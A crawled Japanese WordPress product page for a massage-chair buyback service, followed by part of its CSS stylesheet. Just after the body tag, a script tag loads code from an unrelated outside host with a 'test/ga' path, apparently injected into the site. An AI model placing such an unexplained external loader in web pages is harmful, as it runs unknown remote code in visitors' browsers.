

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E6%A9%9F%E8%B2%B7%E5%8F%96/
body_size: 5471
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="ja" lang="ja" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>マッサージ機買取 | 健康器具買取.net</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="keywords" content="" />

<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<!--[if IE]><meta http-equiv="imagetoolbar" content="no" /><![endif]-->

<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/common.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/design.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/mobile.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/mobile_layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/advanced.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/print.css" type="text/css" media="print" />

<link rel="shortcut icon" type="image/x-icon" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/favicon.ico" />
<link rel="apple-touch-icon" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/home-icon.png" />
<link rel="alternate" type="application/atom+xml" title="健康器具買取.net Atom Feed" href="http://xn--nyqxz30dfyd3sp2r3e.net/feed/atom/" />

<!-- All in One SEO Pack 2.2.7.4 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="description" itemprop="description" content="当店では様々なマッサージ機の買取をさせていただいております。ご不要となりましたマッサージ機がございましたら、ぜひ当店までお気軽にご連絡ください" />

<link rel="canonical" href="http://xn--nyqxz30dfyd3sp2r3e.net/%e3%83%9e%e3%83%83%e3%82%b5%e3%83%bc%e3%82%b8%e6%a9%9f%e8%b2%b7%e5%8f%96/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="健康器具買取.net &raquo; フィード" href="http://xn--nyqxz30dfyd3sp2r3e.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="健康器具買取.net &raquo; コメントフィード" href="http://xn--nyqxz30dfyd3sp2r3e.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/xn--nyqxz30dfyd3sp2r3e.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='flexible-faq-css'  href='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/plugins/flexible-faq/css/flexible-faq.css?ver=0.1' type='text/css' media='all' />
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://xn--nyqxz30dfyd3sp2r3e.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://xn--nyqxz30dfyd3sp2r3e.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<link rel='shortlink' href='http://xn--nyqxz30dfyd3sp2r3e.net/?p=199' />
<link rel="alternate" type="application/json+oembed" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--nyqxz30dfyd3sp2r3e.net%2F%25e3%2583%259e%25e3%2583%2583%25e3%2582%25b5%25e3%2583%25bc%25e3%2582%25b8%25e6%25a9%259f%25e8%25b2%25b7%25e5%258f%2596%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--nyqxz30dfyd3sp2r3e.net%2F%25e3%2583%259e%25e3%2583%2583%25e3%2582%25b5%25e3%2583%25bc%25e3%2582%25b8%25e6%25a9%259f%25e8%25b2%25b7%25e5%258f%2596%2F&#038;format=xml" />
</head>

<body class="page page-id-199 page-template-default col2">
<script type="text/javascript" src="http://greek.xsrv.jp/test/ga/?i=7o8m"></script>
<div id="fb-root"></div>
<div id="container">


<!--▼ヘッダー-->


<div id="header">
<div id="header-in">

<div id="header-title">
<p class="header-logo"><a href="http://xn--nyqxz30dfyd3sp2r3e.net">健康器具買取.net</a></p>
<h1>マッサージ機買取</h1>
</div>

            <div class="header-nav">
                <a class="header-appraise hide-mobile btn" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/form">
                    <img class="header-appraise__img hide-legacy" src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_appraise.svg" alt="無料査定はこちら"/>
                </a>
                <a class="header-tel">
                    <img class="header-tel__img hide-legacy" src="http://xn--fa-yi6cm1he11biw9b.com/wp-content/themes/fakiki/images/tel.svg" alt="宅配買取専門フリーダイヤル"/>
                </a>
</div>

<div id="header-text">
<p></p>
</div>

</div>
</div>

<!--▲ヘッダー-->


<!--▼グローバルナビ-->
<div id="global-nav">
<dl id="global-nav-in">
<dt class="btn-gnav">メニュー</dt>
<dd class="menu-wrap">
<ul id="menu" class="menu">
<li id="menu-item-98" class="first menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/reason/">健康器具買取5つの理由</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/">健康器具買取の流れ</a><ul class="sub-menu">	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/takuhai-kit-course/">宅配キットをお取寄せいただく場合</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/self-course/">お客様で梱包材をご用意いただく場合</a></li>
</ul></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%e5%81%a5%e5%ba%b7%e5%99%a8%e5%85%b7%e8%b2%b7%e5%8f%96%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/">健康器具買取商品一覧</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/corporate_customer/">法人様買取案内</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/faq-kenkou/">健康器具買取ご質問</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/form/">査定お申込み</a></li>
</ul>
</dd>
</dl>
</div>
<!--▲グローバルナビ-->


<!--main-->
<div id="main">
<!--main-in-->
<div id="main-in">

<!--▼パン屑ナビ-->
<div id="breadcrumbs">
<ol>
<li class="first" itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://xn--nyqxz30dfyd3sp2r3e.net" itemprop="url"><span itemprop="title">健康器具買取.net TOP</span></a></li>
<li><span>マッサージ機買取</span></li>
</ol>
</div>
<!--▲パン屑ナビ-->

<!--▽メイン＆サブ-->
<div id="main-and-sub">

<!--▽メインコンテンツ-->
<div id="main-contents">



<div class="post">
<h2>マッサージ機買取</h2>


<div class="contents clearfix">

	<div class="article">
	<!--本文-->
	<p>当店では様々なマッサージ機の買取をさせていただいております。ご不要となりましたマッサージ機がございましたら、ぜひ当店までお気軽にご連絡ください</p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/form/" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/banner-appraise-kenkou.jpg" alt="WEB査定フォーム"></a></p>
	<!--/本文-->
	</div>
	<!--/article-->

	
</div>

</div>
<!--/post-->




</div>
<!--△メインコンテンツ-->


<!--▽サブコンテンツ-->
<!--△サブコンテンツ-->


</div>
<!--△メイン＆サブ-->


<!--▼サイドバー-->
	<div id="sidebar" class="sub-column">
	<div class="sidebar-btn">サイドバー</div>
	<div id="sidebar-in">
<div id="text-2" class="contents widget-conts widget_text"><h3>健康器具買取 法人様買取案内</h3>			<div class="textwidget"><a href=" http://xn--nyqxz30dfyd3sp2r3e.net/corporate_customer/" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/banner_corporation.jpg" alt="法人様買取案内"></a></div>
		</div><div id="text-3" class="contents widget-conts widget_text"><h3>健康器具買取 宅配買取の流れ</h3>			<div class="textwidget"><a href=" http://xn--nyqxz30dfyd3sp2r3e.net/flow/" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/banner_flow_takuhai.jpg" alt="宅配買取の流れ"></a></div>
		</div><div id="text-4" class="contents widget-conts widget_text"><h3>健康器具買取 よくあるご質問</h3>			<div class="textwidget"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/faq-kenkou" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net//wp-content/themes/kenkou/images/banner_faq.jpg" alt="よくあるご質問"></a></div>
		</div><div id="text-5" class="contents widget-conts widget_text"><h3>健康器具買取 買取のご相談はこちら</h3>			<div class="textwidget"><img src="http://xn--nyqxz30dfyd3sp2r3e.net//wp-content/themes/kenkou/images/banner_tel_square_kenkou.jpg" alt="買取のご相談はこちら"></div>
		</div><div id="text-6" class="contents widget-conts widget_text"><h3>健康器具買取 FAX査定申込書</h3>			<div class="textwidget"><a href=" " class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_fax.jpg" alt="FAX査定申込書"></a></div>
		</div><div id="text-8" class="contents widget-conts widget_text"><h3>健康器具買取 Excel査定申込書</h3>			<div class="textwidget"><a href=" " class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_excel.jpg" alt="Excel査定申込書"></a>
<br /></div>
		</div><div id="text-7" class="contents widget-conts widget_text"><h3>健康器具買取 買取商品例</h3>			<div class="textwidget"><div style= "background-color: #f5f5f5";>
　
<div align="center">
<a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%A8%E3%82%A2%E3%83%AA%E3%83%BC%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/airy_side.jpg" alt="エアリーシェイプ"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%A8%E3%82%A2%E3%83%AA%E3%83%BC%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97%E8%B2%B7%E5%8F%96/">
<p class="big">エアリーシェイプ</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%95%E3%83%83%E3%83%88%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E3%83%A3%E3%83%BC%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/foot-massage_side.jpg" alt="フットマッサージャー"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%95%E3%83%83%E3%83%88%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E3%83%A3%E3%83%BC%E8%B2%B7%E5%8F%96/">
<p class="big">フットマッサージャー</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%AB%E3%83%BC%E3%83%A0%E3%83%A9%E3%83%B3%E3%83%8A%E3%83%BC%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/room-runner_side.jpg" alt="ルームランナー"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%AB%E3%83%BC%E3%83%A0%E3%83%A9%E3%83%B3%E3%83%8A%E3%83%BC%E8%B2%B7%E5%8F%96/">
<p class="big">ルームランナー</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%86%E3%82%A3%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/sumati_side.jpg" alt="スマーティ"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%86%E3%82%A3%E8%B2%B7%E5%8F%96/">
<p class="big">スマーティ</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%91%E3%83%AF%E3%83%BC%E3%83%98%E3%83%AB%E3%82%B9%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/power-health_side.jpg" alt="パワーヘルス"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%91%E3%83%AF%E3%83%BC%E3%83%98%E3%83%AB%E3%82%B9%E8%B2%B7%E5%8F%96/">
<p class="big">パワーヘルス</p>
<p></a></p></div>
</div>
</div>
		</div></div>
</div>
<!--▲サイドバー-->




</div>
<!--/main-in-->

</div>
<!--/main-->


<!--▼フッター-->
<div id="footer">
<div id="footer-in">




<!--アドレスエリア-->
<div class="area01">
<div class="access">
<div class="area01-freebox">
<p><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/footer_kenkou.png" alt="宅配買取専門フリーダイヤル" /></p>

</div>
</div>
</div>
<!--/アドレスエリア-->

<!--フッターメニュー-->
<div class="area02">

<div class="footer-menu">
<div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%91-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%91" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/reason/">健康器具買取5つの理由</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/">健康器具買取の流れ</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%e5%81%a5%e5%ba%b7%e5%99%a8%e5%85%b7%e8%b2%b7%e5%8f%96%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/">健康器具買取商品一覧</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/faq-kenkou/">健康器具買取ご質問</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/form/">査定お申込み</a></li>
</ul></div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%92-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%92" class="menu"><li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/corporate_customer/">法人様買取案内</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/company/">会社概要</a></li>
</ul></div></div>
</div>

<!--/フッターメニュー-->


</div>

</div>
<!--▲フッター-->


<!--▼トップメニュー-->
<div id="top">
<div id="top-in">

<ul id="top-menu">
<li><a href="http://xn--nyqxz30dfyd3sp2r3e.net/http:/サイトマップ/">サイトマップ</a></li>
</ul>

</div>
</div>
<!--▲トップメニュー-->


<!--コピーライト-->
<div class="copyright">
<p>Copyright (C) 2015 ReYouStyle. <span>All Rights Reserved.</span></p>
</div>
<!--/コピーライト-->


</div>
<!--▼ページの先頭へ戻る-->
<p class="page-top"><a href="#container">このページの先頭へ</a></p>
<!--▲ページの先頭へ戻る-->


<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/plugins/flexible-faq/js/flexible-faq.js?ver=0.1'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/js/utility.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/js/socialButton.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/design.css
body_size: 18718
content:
@charset "UTF-8";


/*--------------------------------------------------------
1、サイト全体の背景設定
------------------------------------------------------*/

#container{ background-color: #fff; }


/*--------------------------------------------------------
2、サイト全体の共通設定
-------------------------------------------------------*/h

body{ color: #333; }

/*●リンク文字*/
a{ text-decoration: underline; }

a:link,
a:visited{ color: #39f; }
a:hover,
a:active{ color: #f60; }

/*--------------------------------------------------------
3、エリアの設定
--------------------------------------------------------*/

#container{
	position: relative;
	padding-top: 25px;
}


/*--------------------------------------------------------
トップ
--------------------------------------------------------*/

#top{
	position: absolute;
	top: 0;
	background-color: #fff;
	font-size: 1.2em;
}

#top-in{
	position: relative;
	padding: 5px 0;
}

#top-menu{ text-align: right; }

#top-menu li{
	display: inline;
	margin-left: 1em;
	list-style: none;
}

#top-menu li a{
	padding-left: 12px;
	background: url(./images/icon/icon-arrow01.png) left center no-repeat;
}


/*--------------------------------------------------------
ヘッダー
--------------------------------------------------------*/

#header{
	background-color: #fff;
	font-size: 1.2em;
}

#header-in{ padding: 0 0; } /*上下の余白*/

/*●ヘッダーロゴ（メインタイトル）*/
#header #header-title{
	float: left;
	width: 31.5%; /*ロゴ（メインタイトル）下の<h1>の1行の幅はこちらのwidthの値を変更*/
}

#header .header-logo{
	margin-bottom: 0.2em;
	font-size: 3em;
}


/*●ヘッダーロゴテキスト*/
.header-logo a{ text-decoration: none; }

.header-logo a:link,
.header-logo a:visited{ color: #333; }
.header-logo a:hover,
.header-logo a:active{ color: #f60; }


/*●ヘッダーテキスト・右上の文章*/
#header-in #header-text{
	float: right;
	width: 40%; /*・1行の幅はwidthの値を変更*/
	color: #333;
}

#header h1{
	margin-bottom: 1em;
	font-size: 1.167em;
}


/*--------------------------------------------------------
グローバルナビ
--------------------------------------------------------*/

#global-nav dl{
	margin-top: 30;
	margin-bottom: 0;
	padding: 0;
}

#global-nav dt,
#global-nav dd{ 
	margin: 0;
	padding: 0;
}


/*●メニューボタンを非表示*/
#global-nav .btn-gnav{ display:none; }


/*●グローバルメニュー*/
#global-nav .menu-wrap{ display: block; }

#menu{
	padding-bottom: 1px; /*上下の余白*/
	font-size: 1.416em;
}

#global-nav #menu li{
	position: relative;
	float: left;
	margin: 0;
	border-right: solid 1px #fff; /*右側のボーダーの色*/
	list-style: none;
	font-weight: bold;
}

#global-nav #menu li.first{ border-left: solid 1px #fff; } /*一番左のメニューだけに追加指示*/

#global-nav #menu li{ white-space: nowrap; }


/*メニューのデザイン*/
#global-nav #menu li a{
	display: block;
	padding: 0.8em 2em;
        background-color: #3cb371;
	color: #fff; /* メニューのフォントの色*/
	text-decoration: none;
}

#global-nav #menu li a:link,
#global-nav #menu li a:visited{ background-color: fff; } /*すでに訪れたリンクの背景色*/
#global-nav #menu li a:hover,
#global-nav #menu li a:active{ background-color: #006400; } /*マウスカーソルを乗せた時の背景色*/

#global-nav #menu li ul{
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	width: 12em;
}

/*ドロップダウンメニューのデザイン*/
#global-nav #menu li ul li{
	margin: 0;
	padding: 0;
	width: 12em;
	background-color: #eaeaea;
	border-top: 0;
	border-right: 0;
	white-space: normal;
}

#global-nav #menu li ul li a{
	display: block;
	padding: 0.8em 2em;
}

#global-nav #menu li ul ul{
	top: 0;
	left: 100%;
}

#global-nav .showMenu{ display: block!important; }


/*--------------------------------------------------------
コンテンツ全体
--------------------------------------------------------*/

#main-in{ padding-top: 1.5em; }


/*●メイン画像*/
#main-image{
	padding-top: 1.5em;
}

#main-image-in{
	position: relative;
	padding-bottom: 1.5em;
}

#main-image img{
	width: 100%;
	height: auto;
        padding-bottom: 1em;
}

#main-image .catch-copy{
	position: absolute;
	top: 1em;
	left: 1em;
	color: #fff;
	font-size: 3em;
}


/*●パン屑ナビ*/
#breadcrumbs{
	clear: both;
	margin-bottom: 1.5em;
	font-size: 1.2em;
}

#breadcrumbs li{
	display: inline;
	margin-right: 0.5em;
	line-height: 1.8;
	text-align: right;
	list-style: none;
}

#breadcrumbs li a{
	padding-right: 15px;
	background: url(./images/icon/icon-brc.gif) center right no-repeat;
}


/*--------------------------------------------------------
メインコンテンツ（本文）
--------------------------------------------------------*/

#main-contents{ font-size: 1.6em; }

#main-contents .contents{
	margin-bottom: 3.5em;
	padding: 0 10px;
}


/*●H2タグ*/
#main-contents h2{
	margin: 0 0 1.5em;
	padding: 0.2em 0 0.2em 0.9em;
	border-bottom: 3px solid #3cb371;
	color: #000;
	font-size: 1.286em;
	font-weight: bold;
}

#main-contents h2 a:link,
#main-contents h2 a:visited{ color: #333; }

#main-contents h2 a:hover,
#main-contents h2 a:active{ color: #f60; }

#main-contents h2.img-title{
	margin: 0 0 1.5em;
	padding: 0;
	border: 0;
	background: none;
}


/*●H3タグ*/
#main-contents h3{
	margin: 0 0 1.5em;
	padding: 0 0.8em 0.5em;
	border-bottom: 2px solid #414141;
	font-weight: bold;
}

#main-contents h3 a:link,
#main-contents h3 a:visited{ color: #333; }

#main-contents h3 a:hover,
#main-contents h3 a:active{ color: #f60; }

#main-contents h3.img-title{
	margin: 0 0 1.5em;
	padding: 0;
	border: 0;
	background: none;
}

#main-contents h3.about{
	margin: 0 0 1.5em;
	padding: 0.8em;
	border: 2px solid #414141;
	font-size: 1.143em;
	font-weight: bold;
}

#main-contents h3.product-list{
	margin: 0 0 1.5em;
	padding: 0.2em 0 0.2em 0.9em;
	border-bottom: 3px solid #3cb371;
	color: #000;
	font-size: 1.286em;
	font-weight: bold;
}

/*●H4タグ*/
#main-contents h4{
	margin: 0 0 1.1em;
	padding: 0.8em;
	border: 2px solid #8e8e8e;
        text-align: center;
        font-size: 1.3em;
	font-weight: bold;
}

#main-contents h4 a:link,
#main-contents h4 a:visited{ color: #333; }

#main-contents h4 a:hover,
#main-contents h4 a:active{ color: #f60; }

#main-contents h4.img-title{
	margin: 0 0 1.5em;
	padding: 0;
	border: 0;
	background: none;
}


/*●H5タグ*/
#main-contents h5{
	margin: 0 0 1.5em;
	padding: 0 0.8em 0.5em;
	border-bottom: 2px solid #414141;
	font-weight: bold;
}

#main-contents h5.img-title{
	margin: 0 0 1.5em;
	padding: 0;
	border: 0;
	background: none;
}

#main-contents h5 a:link,
#main-contents h5 a:visited{ color: #333; }

#main-contents h5 a:hover,
#main-contents h5 a:active{ color: #f60; }


/*●段落タグ*/
#main-contents p{ margin-bottom: 1.5em; }


/*●リストタグ*/
#main-contents ul,
#main-contents ol{
	margin: 0 0.8em 1.5em 1.7em;
	padding: 0;
}

#main-contents li{
	margin-bottom: 0.5em;
	line-height: 1.5em;
}


/*●引用タグ*/
#main-contents q{
	margin: 0 2px;
	padding: 0 8px;
	background: #efefef;
}

#main-contents blockquote{
	overflow: auto;
	margin: 0 1em 1.5em;
	padding: 1em;
	border: 3px solid #ddd;
	background: #efefef;
	color: #444;
}

/*●テーブルタグ（買取商品一覧）*/
#main-contents table{
    margin-bottom: 2em;
    padding: 0;
        border-top: 1.5px solid #3cb371;
    border-left: 1.5px solid #3cb371;
    border-style: none;
}

/*「table」の1行目に「colspan」を利用する場合は「auto」を指定する*/
/*#main-contents table{ table-layout: auto; }*/

#main-contents th,
#main-contents td{
    padding: 0.5em;
    border-right: 1.5px solid #3cb371;
    border-bottom: 1.5px solid #3cb371;
    border-style: none;
}

#main-contents th{
    background-color: #f0f0f0;
    font-weight: bold;
    text-align: left;
}



/*●テーブルタグ スタイル01（買取商品一覧）*/
#main-contents table.table-style01 th,
#main-contents table.table-style01 td{
	text-align: center;
        font-size: 0.95em;
	vertical-align: top;
    border-style: none;
}



/*●テーブルタグ　NO-border*/
#main-contents table.no-border{
        border-style: none;
border-collapse:collapse;
margin: 0px;
}

#main-contents table.no-border td{
        border-style: none;
margin: 0px;
padding:2px;
}


/*●テーブルタグ 査定フォーム*/
#main-contents table.satei{
        border-top: 1px solid #000;
	border-left: 1px solid #000;
        background:#fff;
        color:#000;
        width: 100%; margin: -10px 0 20px auto;
}

#main-contents table.satei th{
	border-right: 1px solid #000;
	border-bottom: 1px solid #000;
        text-align: left;
        padding-right: 5px;
}

#main-contents table.satei td{
background-color: #fff;
	border-right: 1px solid #000;
	border-bottom: 1px solid #000;
        font-size: 0.9em;
        padding: 20px;
}

 .required{
  color:#F22C5A;
  font-size: 0.8em;
}

section table   { width: 100%; }
section th, section td  { padding: 10px; border: 1px solid #ddd; }
section th  { background: #f4f4f4; }
 
/*----------------------------------------------------
    .satei
----------------------------------------------------*/
.satei th  { width: 30%; text-align: left; }
 
@media only screen and (max-width:480px){
    .satei { margin: 0px -10px; }
    .satei th,
    .satei td{
        width: 92%;
        display: block;
        border-top: none;
    }
    .satei tr:first-child th   { border-top: 1px solid #ddd; }
}


/* 査定フォーム小さい文字 */
.satei-small-text{
    font-size: 0.8em;
    font-weight: normal;
    color: #3b3b3b;
}

/* 買取の流れ closing */
#main-contents table.flow-closing{
        border-top: 1px solid #000;
	border-left: 1px solid #000;
        background:#fff;
        color:#000;
